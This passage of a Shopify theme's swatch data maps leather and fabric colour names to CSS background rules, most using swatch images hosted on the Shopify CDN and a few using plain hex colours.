url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone_stitch.png?v=1659638762);background-position: center;background-size: cover;}","cocoa_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cocoa_platinum.png?v=1751045902);background-position: center;background-size: cover;}","coffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coffee.png?v=1659562795);background-position: center;background-size: cover;}","coffee_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_galaxy.png?v=1729089692);background-position: center;background-size: cover;}","coffee_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_gold_metallic.png?v=1717637399);background-position: center;background-size: cover;}","cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cognac.png?v=1659562795);background-position: center;background-size: cover;}","colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/colorblock.png?v=1716923884);background-position: center;background-size: cover;}","colorful_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/colorful_floral.png?v=1659638762);background-position: center;background-size: cover;}","copper": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/copper.png?v=1699476632);background-position: center;background-size: cover;}","coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coral.png?v=1659562795);background-position: center;background-size: cover;}","cordovan": "{background: #893f45;}","cork": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cork.png?v=1659562795);background-position: center;background-size: cover;}","cornflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cornflower.png?v=1698178188);background-position: center;background-size: cover;}","country_road_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom.png?v=1754340849);background-position: center;background-size: cover;}","country_road_bloom_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom_canvas.png?v=1754340837);background-position: center;background-size: cover;}","cow_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print.png?v=1659638762);background-position: center;background-size: cover;}","cow_print_black_and_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cow_print_black_and_brown.png?v=1664362441);background-position: center;background-size: cover;}","cow_print_black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print_black_and_white.png?v=1659638762);background-position: center;background-size: cover;}","cracked_glass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cracked_glass.png?v=1659638762);background-position: center;background-size: cover;}","cranberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry.png?v=1718909892);background-position: center;background-size: cover;}","cranberry_and_cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry_cameo.png?v=1683038836);background-position: center;background-size: cover;}","cream": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream.png?v=1675095095);background-position: center;background-size: cover;}","cream_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream_raffia.png?v=1737560926);background-position: center;background-size: cover;}","crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson.png?v=1666291692);background-position: center;background-size: cover;}","crimson_ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_ball_chain.png?v=1667316567);background-position: center;background-size: cover;}","crimson_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_emb.png?v=1666627852);background-position: center;background-size: cover;}","crimson_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","crystals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/crystals.png?v=1659562795);background-position: center;background-size: cover;}","cuoio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cuoio.png?v=1659562795);background-position: center;background-size: cover;}","curly_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/curly_honey.png?v=1699906704);background-position: center;background-size: cover;}","d": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/d.png?v=1667316568);background-position: center;background-size: cover;}","daisy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/daisy.png?v=1659562795);background-position: center;background-size: cover;}","damask": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/damask.png?v=1659562795);background-position: center;background-size: cover;}","dark_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_brown.png?v=1659638762);background-position: center;background-size: cover;}","dark_cherry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_cherry.png?v=1690486027);background-position: center;background-size: cover;}","dark_citron": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_citron.png?v=1659638762);background-position: center;background-size: cover;}","dark_denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_denim.png?v=1737561044);background-position: center;background-size: cover;}","dark_elm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_elm.png?v=1718909624);background-position: center;background-size: cover;}","dark_iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_iris.png?v=1737560925);background-position: center;background-size: cover;}","dark_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_teal.png?v=1659638762);background-position: center;background-size: cover;}","dark_umber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_umber.png?v=1659638762);background-position: center;background-size: cover;}","deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deboss.png?v=1659562795);background-position: center;background-size: cover;}","deep_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_indigo.png?v=1690486027);background-position: center;background-size: cover;}","deep_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_moss.png?v=1718909624);background-position: center;background-size: cover;}","deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","deep_purple": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_purple.png?v=1698178188);background-position: center;background-size: cover;}","denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/denim.png?v=1659562795);background-position: center;background-size: cover;}","desert": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert.png?v=1675095095);background-position: center;background-size: cover;}","desert_palm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_palm.png?v=1751045903);background-position: center;background-size: cover;}","desert_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_sage.png?v=1659638762);background-position: center;background-size: cover;}","desert_sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sand.png?v=1751045903);background-position: center;background-size: cover;}","desert_sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sun.png?v=1737560925);background-position: center;background-size: cover;}","desert_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_tie_dye.png?v=1659638762);background-position: center;background-size: cover;}","dew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dew.png?v=1659562797);background-position: center;background-size: cover;}","disco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/disco_print.png?v=1666627852);background-position: center;background-size: cover;}","distressed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_gold.png?v=1659638762);background-position: center;background-size: cover;}","distressed_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_platinum.png?v=1659638762);background-position: center;background-size: cover;}","ditzy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ditzy_floral.png?v=1682012865);background-position: center;background-size: cover;}","doe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/doe.png?v=1737560925);background-position: center;background-size: cover;}","dots_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dots_print.png?v=1674668076);background-position: center;background-size: cover;}","driftwood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/driftwood.png?v=1659562795);background-position: center;background-size: cover;}","dune": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dune.png?v=1717637399);background-position: center;background-size: cover;}","dusty_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_blue.png?v=1705338734);background-position: center;background-size: cover;}","dusty_coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dusty_coral.png?v=1659638762);background-position: center;background-size: cover;}","dusty_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_gold.png?v=1718909624);background-position: center;background-size: cover;}","dusty_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_rose.png?v=1714492590);background-position: center;background-size: cover;}","e": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/e.png?v=1667316567);background-position: center;background-size: cover;}","earth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/earth.png?v=1659562795);background-position: center;background-size: cover;}","ecru": "{background: #c2b280;}","ecru_daisy_perf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ecru_daisy_perf.png?v=1744747532);background-position: center;background-size: cover;}","eggplant": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eggplant.png?v=1659562795);background-position: center;background-size: cover;}","embossed_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_amber.png?v=1659638762);background-position: center;background-size: cover;}","embossed_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_black.png?v=1659638762);background-position: center;background-size: cover;}","embossed_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_cardinal.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clay.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clutch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clutch.png?v=1659638762);background-position: center;background-size: cover;}","embossed_deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","embossed_evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_evergreen.png?v=1659638762);background-position: center;background-size: cover;}","embossed_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_graphite.png?v=1659638762);background-position: center;background-size: cover;}","embossed_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_honey.png?v=1659638762);background-position: center;background-size: cover;}","embossed_logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_logan_berry.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mink.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mistletoe.png?v=1659638762);background-position: center;background-size: cover;}","embossed_shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_shadow.png?v=1659638762);background-position: center;background-size: cover;}","embroidered_birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/embroidered_birch.png?v=1744061647);background-position: center;background-size: cover;}","emerald": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/emerald.png?v=1659562795);background-position: center;background-size: cover;}","enchanted_anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_anthracite.png?v=1666627852);background-position: center;background-size: cover;}","enchanted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_floral.png?v=1666291806);background-position: center;background-size: cover;}","enzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enzo.png?v=1705338582);background-position: center;background-size: cover;}","espresso": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/espresso.png?v=1659562795);background-position: center;background-size: cover;}","eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","eternal_garden_and_warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden_and_warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","eucalyptus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eucalyptus.png?v=1659562795);background-position: center;background-size: cover;}","evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/evergreen.png?v=1659562795);background-position: center;background-size: cover;}","evergreen_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/evergreen_shimmer.png?v=1698178189);background-position: center;background-size: cover;}","explore": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/explore.png?v=1659562795);background-position: center;background-size: cover;}","extra_large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","fawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fawn.png?v=1659562795);background-position: center;background-size: cover;}","fazel_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fazel_print.png?v=1667316893);background-position: center;background-size: cover;}","fear": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fear.png?v=1659562795);background-position: center;background-size: cover;}","feather_tapestry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/feather_tapestry.png?v=1683038836);background-position: center;background-size: cover;}","flame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flame.png?v=1729089692);background-position: center;background-size: cover;}","flamingo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flamingo.png?v=1674668077);background-position: center;background-size: cover;}","flan": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flan.png?v=1659562795);background-position: center;background-size: cover;}","flask_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flask_caramel.png?v=1659638762);background-position: center;background-size: cover;}","flax": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flax.png?v=1705338582);background-position: center;background-size: cover;}","flint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flint.png?v=1659562795);background-position: center;background-size: cover;}","flintrock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flintrock.png?v=1761847431);background-position: center;background-size: cover;}","flora": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flora.png?v=1659562795);background-position: center;background-size: cover;}","floral_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_emboss.png?v=1659638762);background-position: center;background-size: cover;}","floral_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_green.png?v=1659638763);background-position: center;background-size: cover;}","floral_outline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_outline.png?v=1675095094);background-position: center;background-size: cover;}","floral_pin": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_pin.png?v=1659638762);background-position: center;background-size: cover;}","floral_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_snap.png?v=1659638762);background-position: center;background-size: cover;}","floral_stitch_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_stitch_print.png?v=1664362443);background-position: center;background-size: cover;}","floral_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_tie_dye.png?v=1664362443);background-position: center;background-size: cover;}","floral_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_tooled.png?v=1659638762);background-position: center;background-size: cover;}","flower_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flower_mandala.png?v=1659638762);background-position: center;background-size: cover;}","flowers_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flowers_pomegranate.png?v=1659638762);background-position: center;background-size: cover;}","fray": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fray.png?v=1659562795);background-position: center;background-size: cover;}","free": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/free.png?v=1659562795);background-position: center;background-size: cover;}","fresh_ginger": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fresh_ginger.png?v=1659638762);background-position: center;background-size: cover;}","fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fringe.png?v=1659562795);background-position: center;background-size: cover;}","frosted_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_pearl.png?v=1761847431);background-position: center;background-size: cover;}","frosted_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_plum.png?v=1729089692);background-position: center;background-size: cover;}","frosted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_rose.png?v=1698178188);background-position: center;background-size: cover;}","fuchsia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fuchsia.png?v=1675121682);background-position: center;background-size: cover;}","g": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/g.png?v=1667316568);background-position: center;background-size: cover;}","garden_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garden_green.png?v=1705338788);background-position: center;background-size: cover;}","garden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake.png?v=1659638762);background-position: center;background-size: cover;}","garden_snake_and_whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake_and_whiskey.png?v=1659638762);background-position: center;background-size: cover;}","garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garnet.png?v=1659562795);background-position: center;background-size: cover;}","garnet_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garnet_gloss.png?v=1761847431);background-position: center;background-size: cover;}","gemini": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gemini.png?v=1659562795);background-position: center;background-size: cover;}","geo_diamond_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_diamond_print.png?v=1674668076);background-position: center;background-size: cover;}","geo_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_raffia.png?v=1674668077);background-position: center;background-size: cover;}","geometric": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geometric.png?v=1659562795);background-position: center;background-size: cover;}","geranium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geranium.png?v=1659562796);background-position: center;background-size: cover;}","geranium_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geranium_metallic.png?v=1674668077);background-position: center;background-size: cover;}","gilded_beige": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_beige.png?v=1711994972);background-position: center;background-size: cover;}","gilded_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gilded_leaf.png?v=1659638762);background-position: center;background-size: cover;}","gilded_marble": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_marble.png?v=1698178188);background-position: center;background-size: cover;}","gilded_petals": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_petals.png?v=1729089692);background-position: center;background-size: cover;}","ginger_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_biscuit.png?v=1683038836);background-position: center;background-size: cover;}","ginger_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra.png?v=1682012865);background-position: center;background-size: cover;}","ginger_zebra_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra_canvas.png?v=1682012865);background-position: center;background-size: cover;}","glam_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/glam_snake.png?v=1659638763);background-position: center;background-size: cover;}","glazed_donut": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/glazed_donut.png?v=1751045903);background-position: center;background-size: cover;}","gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold.png?v=1659562796);background-position: center;background-size: cover;}","gold_cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_cashmere.png?v=1690486027);background-position: center;background-size: cover;}","gold_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_dust.png?v=1659638762);background-position: center;background-size: cover;}","gold_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_embroidered.png?v=1667483057);background-position: center;background-size: cover;}","gold_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_emb.png?v=1666627852);background-position: center;background-size: cover;}","gold_filigree_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_filigree_exotic.png?v=1664362443);background-position: center;background-size: cover;}","gold_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_leaf.png?v=1673292879);background-position: center;background-size: cover;}","gold_leaf_cow_hide": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_leaf_cow_hide.png?v=1659638762);background-position: center;background-size: cover;}","gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_metallic.png?v=1659638763);background-position: center;background-size: cover;}","gold_rabbit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rabbit.png?v=1666627852);background-position: center;background-size: cover;}","gold_rush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rush.png?v=1729089692);background-position: center;background-size: cover;}","gold_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_snap.png?v=1659638763);background-position: center;background-size: cover;}","gold_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_teal.png?v=1659638762);background-position: center;background-size: cover;}","golden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden.png?v=1698178188);background-position: center;background-size: cover;}","golden_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_cloud.png?v=1659638762);background-position: center;background-size: cover;}","golden_fir": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_fir.png?v=1666627852);background-position: center;background-size: cover;}","golden_granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_granite.png?v=1761847431);background-position: center;background-size: cover;}","golden_herringbone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_herringbone.png?v=1666627852);background-position: center;background-size: cover;}","golden_night": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_night.png?v=1659638762);background-position: center;background-size: cover;}","golden_nugget": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_nugget.png?v=1659638763);background-position: center;background-size: cover;}","golden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_snake.png?v=1698178188);background-position: center;background-size: cover;}","granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite.png?v=1659562795);background-position: center;background-size: cover;}","granite_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite_gold.png?v=1659638762);background-position: center;background-size: cover;}","granite_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/granite_grey.png?v=1698178188);background-position: center;background-size: cover;}","graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graphite.png?v=1659562795);background-position: center;background-size: cover;}","gravel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gravel.png?v=1659562795);background-position: center;background-size: cover;}","gray": "{background: gray;}","graystone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graystone.png?v=1659562795);background-position: center;background-size: cover;}","green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green.png?v=1705338582);background-position: center;background-size: cover;}","green_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green_metallic.png?v=1681490268);background-position: center;background-size: cover;}","green_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/green_snake.png?v=1659638762);background-position: center;background-size: cover;}","grenadine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grenadine.png?v=1744061712);background-position: center;background-size: cover;}","grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey.png?v=1683039331);background-position: center;background-size: cover;}","grey_dawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_dawn.png?v=1729089692);background-position: center;background-size: cover;}","grey_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_mist.png?v=1726840103);background-position: center;background-size: cover;}","grey_wolf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/grey_wolf.png?v=1659638762);background-position: center;background-size: cover;}","halo_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/halo_shimmer.png?v=1666627853);background-position: center;background-size: cover;}","handwoven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/handwoven.png?v=1659562795);background-position: center;background-size: cover;}","harvest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/harvest.png?v=1659562795);background-position: center;background-size: cover;}","harvest_wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat.png?v=1754340173);background-position: center;background-size: cover;}","harvest_wheat_hair_on": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_hairon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_washed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_washed.png?v=1751045903);background-position: center;background-size: cover;}","havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/havana.png?v=1659562795);background-position: center;background-size: cover;}","hazel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hazel.png?v=1736875687);background-position: center;background-size: cover;}","heart": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heart.png?v=1659562795);background-position: center;background-size: cover;}","hearthstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hearthstone.png?v=1751045902);background-position: center;background-size: cover;}","heavy_metal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal.png?v=1659638762);background-position: center;background-size: cover;}","heavy_metal_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_gold.png?v=1659638763);background-position: center;background-size: cover;}","heavy_metal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_multi.png?v=1659638763);background-position: center;background-size: cover;}","henna": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna.png?v=1690486027);background-position: center;background-size: cover;}","henna_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","herb": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/herb.png?v=1690486027);background-position: center;background-size: cover;}","heritage_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Black.png?v=1659638762);background-position: center;background-size: cover;}","heritage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heritage_moss.png?v=1659638762);background-position: center;background-size: cover;}","heritage_tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Tobacco.png?v=1659638762);background-position: center;background-size: cover;}","heritageblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage-Black.png?v=1659562796);background-position: center;background-size: cover;}","hibiscus": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus.png?v=1711994972);background-position: 